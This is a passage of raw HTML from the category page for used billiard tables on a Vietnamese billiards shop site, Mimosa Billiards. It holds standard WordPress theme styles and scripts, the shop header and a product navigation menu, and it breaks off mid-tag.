

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mimosatv.vn/danh-muc/ban-bida/ban-bida-cu/
body_size: 13319
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi" prefix="og: //ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi" prefix="og: //ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: //ogp.me/ns#" class="loading-site no-js"> <!--<![endif]--><head><meta charset="UTF-8"><link rel="profile" href="//gmpg.org/xfn/11"><link rel="pingback" href="/xmlrpc.php"><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Bàn bida cũ Archives - Mimosa Billiards</title><meta name='robots' content='max-image-preview:large'><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="canonical" href="/danh-muc/ban-bida/ban-bida-cu/"><meta property="og:locale" content="vi_VN"><meta property="og:type" content="object"><meta property="og:title" content="Bàn bida cũ Archives - Mimosa Billiards"><meta property="og:url" content="/danh-muc/ban-bida/ban-bida-cu/"><meta property="og:site_name" content="Mimosa Billiards"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Bàn bida cũ Archives - Mimosa Billiards"><link rel='dns-prefetch' href='//fonts.googleapis.com'><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mimosa Billiards &raquo;" href="/feed/"><link rel="alternate" type="application/rss+xml" title="Mimosa Billiards &raquo; Dòng bình luận" href="/comments/feed/"><link rel='stylesheet' id='callNowMevivu-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css' type='text/css' media='all'><link rel='stylesheet' id='floatingbutton-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/style.css' type='text/css' media='all'><link rel='stylesheet' id='modal-css' href='/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css' type='text/css' media='all'><link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'><link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='flatsome-icons-css' href='/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all'><link rel='stylesheet' id='flatsome-main-css' href='/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all'><link rel='stylesheet' id='flatsome-shop-css' href='/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all'><link rel='stylesheet' id='flatsome-style-css' href='/wp-content/themes/flatsome-child/style.css' type='text/css' media='all'><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all'><script type="text/javascript">window._nslDOMReady = function (callback) {if ( document.readyState === "complete" || document.readyState === "interactive" ) {callback();} else {document.addEventListener( "DOMContentLoaded", callback );}};</script><script type="text/javascript" src="/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script><script type="text/javascript" src="/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script><script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><link rel="//api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/product_cat/90"><style>.bg{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s}.bg-loaded{opacity:1}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><style id="custom-css" type="text/css">:root{--primary-color:#446084}.header-main{height:90px}#logo img{max-height:90px}#logo{width:200px}.header-bottom{min-height:55px}.header-top{min-height:30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top:140px}.header.show-on-scroll,.stuck .header-main{height:85px!important}.stuck #logo img{max-height:85px!important}.header-bottom{background-color:#f1f1f1}.header-main .nav > li > a{line-height:16px}.stuck .header-main .nav > li > a{line-height:50px}.header-bottom-nav > li > a{line-height:16px}@media (max-width:549px){.header-main{height:70px}#logo img{max-height:70px}}body{font-family:"Lato",sans-serif}body{font-weight:400}.nav > li > a{font-family:"Lato",sans-serif}.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-family:"Lato",sans-serif}.nav > li > a{font-weight:700}.mobile-sidebar-levels-2 .nav > li > ul > li > a{font-weight:700}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family:"Lato",sans-serif}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:700}.alt-font{font-family:"Dancing Script",sans-serif}.alt-font{font-weight:400!important}.header:not(.transparent) .header-bottom-nav.nav > li > a{color:#f8f6f6}@media screen and (min-width:550px){.products .box-vertical .box-image{min-width:300px!important;width:300px!important}}.hotline-image{position:fixed;right:0;bottom:10px;z-index:99999;margin-right:290px}.header-bottom{margin:0 auto;background-color:#1e73be;max-width:1050px}@media (max-width:549px){.hotline-image{position:fixed;right:0;bottom:10px;z-index:99999;margin-right:190px}}.label-new.menu-item > a:after{content:"New"}.label-hot.menu-item > a:after{content:"Hot"}.label-sale.menu-item > a:after{content:"Sale"}.label-popular.menu-item > a:after{content:"Popular"}</style><style type="text/css" id="wp-custom-css">.menu-list-bida ul{grid-template-columns:1fr 1fr;display:grid;min-width:500px}.nav>li>a,.nav-dropdown>li>a,.nav-column>li>a{transition:all .2s;color:black}.back-to-top.active{bottom:150px;opacity:1;pointer-events:inherit;-ms-transform:translateY(0);transform:translateY(0);background-color:red;right:35px}@media (max-width:549px)#logo img{max-height:70px;margin-top:2px}.price{color:red}.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6,.box-text a:not(.button){font-weight:bold;line-height:1.3;margin-top:0.1em;margin-bottom:0.1em;font-size:15px;color:black}.entry-content{padding-top:0;padding-bottom:1.5em}.is-xsmall{font-size:.7em;margin-top:5px}#logo{width:250px;height:85px}.nav>li>a>i.icon-search{font-size:1.2em;color:red}.header-bottom{margin:0 auto;background-color:#1e73be;max-width:1050px}.entry-header-text{padding:0 0}</style><span class="hotline-image"> <a href="//www.facebook.com/Phu.Kien.Bida.mimosa" target="_blank"> <img src="/wp-content/uploads/2022/07/AnhFB.png"> </a> </span></head><body class="archive tax-product_cat term-ban-bida-cu term-90 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="/" title="Mimosa Billiards - Chuyên cung cấp phụ kiện &amp; Bàn bida" rel="home"> <img width="200" height="90" src="/wp-content/uploads/2023/03/LogoMimosa3.png" class="header_logo header-logo" alt="Mimosa Billiards"/><img width="200" height="90" src="/wp-content/uploads/2023/03/LogoMimosa3.png" class="header-logo-dark" alt="Mimosa Billiards"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a></li> </ul> </div>  <div class="flex-col hide-for-medium flex-left flex-grow"> <ul class="header-nav header-nav-main nav nav-left nav-uppercase" > <li class="header-block"><div class="header-block-block-1"><div class="row" id="row-1947487731"><div id="col-913616586" class="col medium-8 small-12 large-8" ><div class="col-inner" ><p class="shop-phone" style="text-align: left;"><i class="fa fa-phone fa-6" aria-hidden="true"></i><span style="font-family: 'times new roman', times, serif;"><strong><span style="font-size: 110%; color: #1e73be;">MIMOSA BILLIARDS</span></strong></span></p><p class="shop-phone" style="text-align: left;"><span style="font-size: 120%; color: #1e73be; font-family: 'times new roman', times, serif;"><strong>HOTLINE: 0915.622.175 - 0393.109.871</strong></span></p><p class="shop-phone" style="text-align: left;"><strong><span style="color: #000000;">ĐC: 58/5 Ấp 3 Xuân Thới Thượng - Hóc Môn</span></strong></p></div></div><div id="col-460147830" class="col medium-4 small-12 large-4" ><div class="col-inner" ><div id="gap-425755088" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-425755088{padding-top:21px}</style></div><div class="icon-box featured-box icon-box-left text-left" ><div class="icon-box-img" style="width: 39px"><div class="icon"><div class="icon-inner" ><img width="42" height="40" src="/wp-content/uploads/2022/06/icon-people.jpg" class="attachment-medium size-medium" alt="" decoding="async"></div></div></div><div class="icon-box-text last-reset"><p><span style="font-size: 90%; color: #000000;">Hỗ trợ<br>24/24</span></p></div></div></div></div></div></div></li> </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-uppercase"> <li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"><a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"> <li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="/"><div class="flex-row relative"><div class="flex-col flex-grow"><label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label><input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s"><input type="hidden" name="post_type" value="product"></div><div class="flex-col"><button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"><i class="icon-search" ></i></button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li><li class="header-divider"></li><li class="cart-item has-icon has-dropdown"><div class="header-button"><a href="/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small"><span class="header-cart-title"> Giỏ hàng / <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> </span> <i class="icon-shopping-basket" data-icon-label="0"> </i> </a></div> <ul class="nav-dropdown nav-dropdown-default"> <li class="html widget_shopping_cart"> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> </li> </ul></li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="cart-item has-icon"><div class="header-button"> <a href="/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"> <i class="icon-shopping-basket" data-icon-label="0"> </i> </a></div>  <div id="cart-popup" class="mfp-hide widget_shopping_cart"> <div class="cart-popup-inner inner-padding"> <div class="cart-popup-title text-center"> <h4 class="uppercase">Giỏ hàng</h4> <div class="is-divider"></div> </div> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> <div class="cart-sidebar-content relative"></div> </div> </div></li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav header-nav header-bottom-nav nav-left nav-uppercase"> <li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-417"><a href="//mimosatv.vn" class="nav-top-link">Trang chủ</a></li><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li><li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-865 active has-dropdown"><a href="/danh-muc/ban-bida/" class="nav-top-link">Bàn bida<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="/danh-muc/ban-bida/ban-bida-cu/">Bàn bida cũ</a></li><li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="/danh-muc/ban-bida/ban-bida-moi/">Bàn bida mới</a></li></ul></li><li id="menu-item-868" class="menu-list-bida menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-868 has-dropdown"><a href="/danh-muc/phu-kien-bida/" class="nav-top-link">Phụ Kiện bida<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="/danh-muc/phu-kien-bida/ban-chai-can-go/">Bàn chải cán gỗ</a></li><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="/danh-muc/phu-kien-bida/ban-chai-nhua/">Bàn chải nhựa</a></li><li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="/danh-muc/phu-kien-bida/ban-chai-quet-ban/">Bàn chải quét bàn</a></li><li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="/danh-muc/phu-kien-bida/bang-ghi-diem/">Bảng ghi điểm</a></li><li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="/danh-muc/phu-kien-bida/bao-tay-bida/">Bao tay bida</a></li><li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="/danh-muc/phu-kien-bida/cao-dong-cao-nhua/">Cào đồng &#8211; Cào nhựa</a></li><li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="/danh-muc/phu-kien-bida/dau-lau-bi/">Dầu lau bi</a></li><li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="/danh-muc/phu-kien-bida/du-ho-lo-so/">Dù &#8211; Hồ Lô &#8211; Số</a></li><li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="/danh-muc/phu-kien-bida/dua-nham/">Dũa nhám</a></li><li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="/danh-muc/phu-kien-bida/dung-cu-ve-sinh-ban-bida/">Dụng cụ vệ sinh bàn bida</a></li><li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="/danh-muc/phu-kien-bida/giay-nham/">Giấy nhám</a></li><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="/danh-muc/phu-kien-bida/lo-bida/">Lơ bida</a></li><li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="/danh-muc/phu-kien-bida/may-lau-bi-va-phu-kien/">Máy lau bi và phụ kiện</a></li><li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="/danh-muc/phu-kien-bida/phu-kien-lam-ban-bida/">Phụ kiện làm bàn bida</a></li><li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="/danh-muc/phu-kien-bida/tui-cao-su/">Túi cao su</a></li></ul></li><li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884 has-dropdown"><a href="/danh-muc/phan-mem/" class="nav-top-link">Phần mềm<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="/danh-muc/phan-mem/billiards-bida-karaoke/">Billiards Bida &#8211; Karaoke</a></li><li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="/danh-muc/phan-mem/cafe-tra-sua/">Cafe -Trà sữa</a></li><li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="/danh-muc/phan-mem/cua-hang-thuoc-tay/">Cửa hàng thuốc tây</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="/danh-muc/phan-mem/quan-cafe-quan-nhau/">Quán cafe &#8211; Quán nhậu</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="/danh-muc/phan-mem/shop-tap-hoa-sieu-thi/">Shop, Tạp hóa, Siêu thị</a></li><li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="/danh-muc/phan-mem/spa-salon-toc/">Spa &#8211; Salon tóc</a></li><li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891"><a href="/danh-muc/phan-mem/thiet-bi-thu-ngan/">Thiết bị thu ngân</a></li></ul></li><li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a 